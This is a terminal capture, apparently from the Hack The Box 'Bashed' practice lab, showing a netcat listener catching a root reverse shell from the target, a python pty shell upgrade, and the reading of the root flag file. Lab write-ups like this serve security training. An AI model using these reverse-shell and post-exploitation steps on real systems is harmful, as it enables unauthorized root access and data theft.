 ┌──(ryan㉿kali)-[~/HTB/Bashed]
└─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.68] 32920
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@bashed:/scripts#
root@bashed:/scripts# cat /root/root.txt
cat /root/root.txt
879571b2b61cb6
root@bashed:/scripts#